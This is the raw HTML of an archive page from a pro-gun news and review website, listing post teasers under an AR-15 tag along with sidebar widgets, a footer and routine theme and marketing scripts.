                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2020/06/10/do-you-want-to-know-who-shouldnt-have-guns-its-folks-like-this/" rel="bookmark" class="td-image-wrap" title="Do You Want To Know Who Shouldn&#8217;t Have Guns? It&#8217;s Folks Like This"><img width="324" height="160" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2020/06/Depositphotos_6152155_s-2019-324x160.jpg"   alt="" title="Do You Want To Know Who Shouldn&#8217;t Have Guns? It&#8217;s Folks Like This" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2020/06/10/do-you-want-to-know-who-shouldnt-have-guns-its-folks-like-this/" rel="bookmark" title="Do You Want To Know Who Shouldn&#8217;t Have Guns? It&#8217;s Folks Like This">Do You Want To Know Who Shouldn&#8217;t Have Guns? It&#8217;s Folks...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://preparedgunowners.com/author/editor/">Editor</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-10T00:20:52+00:00" >Jun 10, 2020</time></span>                <div class="td-module-comments"><a href="https://preparedgunowners.com/2020/06/10/do-you-want-to-know-who-shouldnt-have-guns-its-folks-like-this/#comments">9</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2020/04/21/stupid-is-as-stupid-does-when-ignorant-judges-make-rulings-about-guns/" rel="bookmark" class="td-image-wrap" title="Stupid Is As Stupid Does: When Ignorant Judges Make Rulings About Guns"><img width="324" height="160" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2020/04/Depositphotos_168604612_s-2019-324x160.jpg"   alt="" title="Stupid Is As Stupid Does: When Ignorant Judges Make Rulings About Guns" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2020/04/21/stupid-is-as-stupid-does-when-ignorant-judges-make-rulings-about-guns/" rel="bookmark" title="Stupid Is As Stupid Does: When Ignorant Judges Make Rulings About Guns">Stupid Is As Stupid Does: When Ignorant Judges Make Rulings About...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://preparedgunowners.com/author/editor/">Editor</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-21T02:12:47+00:00" >Apr 21, 2020</time></span>                <div class="td-module-comments"><a href="https://preparedgunowners.com/2020/04/21/stupid-is-as-stupid-does-when-ignorant-judges-make-rulings-about-guns/#comments">6</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2020/03/17/this-guy-bought-ar-15s-for-his-sons-heres-why/" rel="bookmark" class="td-image-wrap" title="This Guy Bought AR-15s For His Sons. Here&#8217;s Why"><img width="324" height="160" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2020/03/Depositphotos_21436347_s-2019-324x160.jpg"   alt="" title="This Guy Bought AR-15s For His Sons. Here&#8217;s Why" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2020/03/17/this-guy-bought-ar-15s-for-his-sons-heres-why/" rel="bookmark" title="This Guy Bought AR-15s For His Sons. Here&#8217;s Why">This Guy Bought AR-15s For His Sons. Here&#8217;s Why</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://preparedgunowners.com/author/editor/">Editor</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T22:17:36+00:00" >Mar 17, 2020</time></span>                <div class="td-module-comments"><a href="https://preparedgunowners.com/2020/03/17/this-guy-bought-ar-15s-for-his-sons-heres-why/#comments">14</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2020/01/29/the-best-ar-15-complete-upper-receivers/" rel="bookmark" class="td-image-wrap" title="The Best AR-15 Complete Upper Receivers [2020]"><img width="324" height="160" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2020/01/ar15-upper-receiver-diagram-324x160.gif"   alt="" title="The Best AR-15 Complete Upper Receivers [2020]" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2020/01/29/the-best-ar-15-complete-upper-receivers/" rel="bookmark" title="The Best AR-15 Complete Upper Receivers [2020]">The Best AR-15 Complete Upper Receivers [2020]</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://preparedgunowners.com/author/admincaleb/">Caleb</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-29T06:09:40+00:00" >Jan 29, 2020</time></span>                <div class="td-module-comments"><a href="https://preparedgunowners.com/2020/01/29/the-best-ar-15-complete-upper-receivers/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2020/01/28/video-this-guy-is-why-you-are-justified-in-having-an-assault-rifle/" rel="bookmark" class="td-image-wrap" title="[Video] This Guy Is Why You Are Justified In Having An &#8216;Assault Rifle&#8217;"><img width="324" height="160" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2020/01/Depositphotos_118869916_s-2019-324x160.jpg"   alt="" title="[Video] This Guy Is Why You Are Justified In Having An &#8216;Assault Rifle&#8217;" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2020/01/28/video-this-guy-is-why-you-are-justified-in-having-an-assault-rifle/" rel="bookmark" title="[Video] This Guy Is Why You Are Justified In Having An &#8216;Assault Rifle&#8217;">[Video] This Guy Is Why You Are Justified In Having An...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://preparedgunowners.com/author/editor/">Editor</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-28T15:46:02+00:00" >Jan 28, 2020</time></span>                <div class="td-module-comments"><a href="https://preparedgunowners.com/2020/01/28/video-this-guy-is-why-you-are-justified-in-having-an-assault-rifle/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2020/01/12/va-bill-would-require-licensing-of-all-ar-15-owners-confiscation-for-non-compliance/" rel="bookmark" class="td-image-wrap" title="VA Bill Would Require Licensing Of All AR-15 Owners, Confiscation For Non-Compliance"><img width="324" height="160" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2020/01/Depositphotos_27168009_s-2019-324x160.jpg"   alt="" title="VA Bill Would Require Licensing Of All AR-15 Owners, Confiscation For Non-Compliance" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2020/01/12/va-bill-would-require-licensing-of-all-ar-15-owners-confiscation-for-non-compliance/" rel="bookmark" title="VA Bill Would Require Licensing Of All AR-15 Owners, Confiscation For Non-Compliance">VA Bill Would Require Licensing Of All AR-15 Owners, Confiscation For...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://preparedgunowners.com/author/editor/">Editor</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-12T20:13:43+00:00" >Jan 12, 2020</time></span>                <div class="td-module-comments"><a href="https://preparedgunowners.com/2020/01/12/va-bill-would-require-licensing-of-all-ar-15-owners-confiscation-for-non-compliance/#comments">4</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2019/12/31/now-this-is-art-how-to-mock-modern-art-in-a-pro-gun-way/" rel="bookmark" class="td-image-wrap" title="Now, This Is Art: How To Mock Modern Art In A Pro-Gun Way"><img width="324" height="160" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2019/12/p_100039777_2-324x160.jpg"   alt="" title="Now, This Is Art: How To Mock Modern Art In A Pro-Gun Way" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2019/12/31/now-this-is-art-how-to-mock-modern-art-in-a-pro-gun-way/" rel="bookmark" title="Now, This Is Art: How To Mock Modern Art In A Pro-Gun Way">Now, This Is Art: How To Mock Modern Art In A...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://preparedgunowners.com/author/editor/">Editor</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-31T19:47:36+00:00" >Dec 31, 2019</time></span>                <div class="td-module-comments"><a href="https://preparedgunowners.com/2019/12/31/now-this-is-art-how-to-mock-modern-art-in-a-pro-gun-way/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2019/11/19/satire-site-blows-away-the-blame-the-gun-fallacy/" rel="bookmark" class="td-image-wrap" title="Satire Site Blows Away The &#8216;Blame The Gun&#8217; Fallacy"><img width="324" height="160" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2019/11/Depositphotos_157973846_s-2019-324x160.jpg"   alt="" title="Satire Site Blows Away The &#8216;Blame The Gun&#8217; Fallacy" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2019/11/19/satire-site-blows-away-the-blame-the-gun-fallacy/" rel="bookmark" title="Satire Site Blows Away The &#8216;Blame The Gun&#8217; Fallacy">Satire Site Blows Away The &#8216;Blame The Gun&#8217; Fallacy</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://preparedgunowners.com/author/editor/">Editor</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-19T07:28:32+00:00" >Nov 19, 2019</time></span>                <div class="td-module-comments"><a href="https://preparedgunowners.com/2019/11/19/satire-site-blows-away-the-blame-the-gun-fallacy/#comments">8</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><a href="https://preparedgunowners.com/tag/ar-15/page/2/" ><i class="td-icon-menu-left"></i></a><a href="https://preparedgunowners.com/tag/ar-15/" class="first" title="1">1</a><a href="https://preparedgunowners.com/tag/ar-15/page/2/" class="page" title="2">2</a><span class="current">3</span><a href="https://preparedgunowners.com/tag/ar-15/page/4/" class="page" title="4">4</a><a href="https://preparedgunowners.com/tag/ar-15/page/5/" class="last" title="5">5</a><a href="https://preparedgunowners.com/tag/ar-15/page/4/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 3 of 5</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_7_6974e4fec4747_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_6974e4fec4747" ><script>var block_td_uid_7_6974e4fec4747 = new tdBlock();
block_td_uid_7_6974e4fec4747.id = "td_uid_7_6974e4fec4747";
block_td_uid_7_6974e4fec4747.atts = '{"custom_title":"EDITOR PICKS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"2","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_6974e4fec4747_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_7_6974e4fec4747_rand","tdc_css_class_style":"td_uid_7_6974e4fec4747_rand_style"}';
block_td_uid_7_6974e4fec4747.td_column_number = "1";
block_td_uid_7_6974e4fec4747.block_type = "td_block_7";
block_td_uid_7_6974e4fec4747.post_count = "3";
block_td_uid_7_6974e4fec4747.found_posts = "300";
block_td_uid_7_6974e4fec4747.header_color = "#";
block_td_uid_7_6974e4fec4747.ajax_pagination_infinite_stop = "";
block_td_uid_7_6974e4fec4747.max_num_pages = "100";
tdBlocksArray.push(block_td_uid_7_6974e4fec4747);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_7_6974e4fec4747 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/02/16/optic-ready-vs-milled-slides-video/" rel="bookmark" class="td-image-wrap" title="Optic Ready vs Milled slides? [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/02/image-3-100x70.png"   alt="" title="Optic Ready vs Milled slides? [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/02/16/optic-ready-vs-milled-slides-video/" rel="bookmark" title="Optic Ready vs Milled slides? [Video]">Optic Ready vs Milled slides? [Video]</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-16T09:23:52+00:00" >Feb 16, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2023/07/28/checklist-what-gear-you-need-to-take-pistol-rifle-shotgun-training-courses-video/" rel="bookmark" class="td-image-wrap" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2023/07/Depositphotos_275087632_L-100x70.jpg"   alt="" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2023/07/28/checklist-what-gear-you-need-to-take-pistol-rifle-shotgun-training-courses-video/" rel="bookmark" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]">[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-28T15:15:44+00:00" >Jul 28, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2023/07/27/what-is-in-carters-2023-edc-video/" rel="bookmark" class="td-image-wrap" title="What is in Carter&#8217;s 2023 EDC? [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2023/07/Depositphotos_146856137_L-100x70.jpg"   alt="" title="What is in Carter&#8217;s 2023 EDC? [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2023/07/27/what-is-in-carters-2023-edc-video/" rel="bookmark" title="What is in Carter&#8217;s 2023 EDC? [Video]">What is in Carter&#8217;s 2023 EDC? [Video]</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-27T14:55:45+00:00" >Jul 27, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_8_6974e4fec6d46_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_6974e4fec6d46" ><script>var block_td_uid_8_6974e4fec6d46 = new tdBlock();
block_td_uid_8_6974e4fec6d46.id = "td_uid_8_6974e4fec6d46";
block_td_uid_8_6974e4fec6d46.atts = '{"custom_title":"POPULAR POSTS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_8_6974e4fec6d46_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_8_6974e4fec6d46_rand","tdc_css_class_style":"td_uid_8_6974e4fec6d46_rand_style"}';
block_td_uid_8_6974e4fec6d46.td_column_number = "1";
block_td_uid_8_6974e4fec6d46.block_type = "td_block_7";
block_td_uid_8_6974e4fec6d46.post_count = "3";
block_td_uid_8_6974e4fec6d46.found_posts = "2873";
block_td_uid_8_6974e4fec6d46.header_color = "#";
block_td_uid_8_6974e4fec6d46.ajax_pagination_infinite_stop = "";
block_td_uid_8_6974e4fec6d46.max_num_pages = "958";
tdBlocksArray.push(block_td_uid_8_6974e4fec6d46);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_8_6974e4fec6d46 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2016/01/12/the-approved-list-of-5-56-nato-223-rem-self-defenseduty-ammo/" rel="bookmark" class="td-image-wrap" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo"><img width="100" height="67" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2016/01/rifle-black-bg.png"   alt="" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2016/01/12/the-approved-list-of-5-56-nato-223-rem-self-defenseduty-ammo/" rel="bookmark" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo">The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-01-12T11:47:29+00:00" >Jan 12, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2015/04/28/the-approved-list-of-self-defense-ammunition-is-your-ammo-on-this-list-pt-3-of-3/" rel="bookmark" class="td-image-wrap" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3"><img width="100" height="67" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2015/04/approved-9mm-40-45-self-defense-ammo.jpg"   alt="" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2015/04/28/the-approved-list-of-self-defense-ammunition-is-your-ammo-on-this-list-pt-3-of-3/" rel="bookmark" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3">The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-28T12:23:31+00:00" >Apr 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2015/05/05/441/" rel="bookmark" class="td-image-wrap" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?"><img width="100" height="56" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2015/05/ammo.png"   alt="" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2015/05/05/441/" rel="bookmark" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?">What&#8217;s the best self-defense ammo for a .380 pocket pistol?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-05T13:55:02+00:00" >May 5, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_9_6974e4fed2870_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_6974e4fed2870" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://preparedgunowners.com/category/guns/"><span class="td-cat-name">Guns</span><span class="td-cat-no">2241</span></a></li><li><a href="https://preparedgunowners.com/category/news/"><span class="td-cat-name">News</span><span class="td-cat-no">1987</span></a></li><li><a href="https://preparedgunowners.com/category/reviews/"><span class="td-cat-name">Reviews</span><span class="td-cat-no">330</span></a></li><li><a href="https://preparedgunowners.com/category/survival-prepping/"><span class="td-cat-name">Survival &amp; Prepping</span><span class="td-cat-no">245</span></a></li><li><a href="https://preparedgunowners.com/category/gear/"><span class="td-cat-name">Gear</span><span class="td-cat-no">225</span></a></li></ul></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://preparedgunowners.com/"><img src="/wp-content/uploads/2015/02/logo.png" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Affiliate Disclosure: This website features news, how-to information, and reviews of products. Keep in mind that some links are affiliate links which means we may receive a commission if you use them to make a purchase. However, we only recommend companies and their products because of their quality and not because of the commission we receive from your purchases. All of the reviewed products are tested thoroughly and high grades are only given when appropriate. In other words, we don't let money cloud our judgement, yet we are happy to make money reviewing and recommending products we like and recommend. We are a 100% independent source with our own opinions. </aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td_demo_footer-container"><ul id="menu-td_demo_footer" class="td-subfooter-menu"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-12"><a href="/privacy-policy/">Privacy policy</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13"><a href="#">Advertising</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14"><a href="#">Contact us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; PreparedGunOwners.com 2019, All Rights Reserved                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script>
	if ($('#postToc').length > 0) {
		
		var nlist = '';
		
        $('h2').each(function() {
			var hyphenated = $(this).text().replace(/\s/g,'-');
			$(this).attr('id',hyphenated);
			var title = $(this).text();
			var link = "#" + hyphenated;
			
			var newLine = "<li style='box-sizing: border-box;padding: 12px 25px;border-top: solid 1px #ececec;'>" +
				  "<a href='" + link + "' style='box-sizing: border-box;color: #357ae2;text-decoration: none;background-color: transparent;" +
				"line-height: 1;position:relative;'>" + title +
				  "</a>" +
				"</li>";

			  window.nlist += newLine;
			
		  });
		
		document.getElementById('postToc').innerHTML = 	window.nlist;
	}
</script><script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='d93b468841a25e3f082ae5606e8d76c1c6d8c396a5cf45749cfe792af9552566';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumo.com/');</script>    <script type="application/javascript">
      var ajaxurl = "https://preparedgunowners.com/wp-admin/admin-ajax.php";

      function sumo_add_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_add_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_remove_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_remove_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_get_woocommerce_cart_subtotal(callback) {
        jQuery.ajax({
          method: 'POST',
          url: ajaxurl,
          dataType: 'html',
          data: {
            action: 'sumo_get_woocommerce_cart_subtotal',
          },
          success: function(subtotal) {
            return callback(null, subtotal);
          },
          error: function(err) {
            return callback(err, 0);
          }
        });
      }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 6974e4fed3c8a
